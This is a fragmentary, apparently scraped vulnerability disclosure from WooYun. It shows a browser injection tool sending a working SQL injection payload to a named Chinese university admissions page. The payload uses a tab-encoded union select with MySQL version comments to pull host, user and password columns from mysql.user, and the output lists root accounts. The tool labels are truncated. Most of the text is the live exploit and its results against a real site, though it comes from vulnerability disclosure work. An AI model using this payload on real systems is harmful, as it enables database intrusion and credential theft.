 ad URL (A)
http://bkzsw.swu.edu.cn/zsjh/index.php
plit URL (S)
xecute (X)
Enable Post data
Enable Referrer
data
nf=2011
&ss=%E5%8C%97%E4%BA%AC
&kl=%E6%90%86%E5%B7%A5'%09union%09select%09/*!30788host,user,password,null,null,6,7 FROM mysql.user*/%23
南大學 本科招生网
公告 报考指南 招生计划 往年录取 网上报名 专业速览 百年西大 求学西大
西南大学本科生招生历年招生计划查询
年份： 2011年 省市： 北京 科类： 请选择科类
年份 省市 批次 科类 专业名称
localhost root 7
127.0.0.1 root 7
localhost 7
localhost bm_ty 7
注：
www.wooyun.org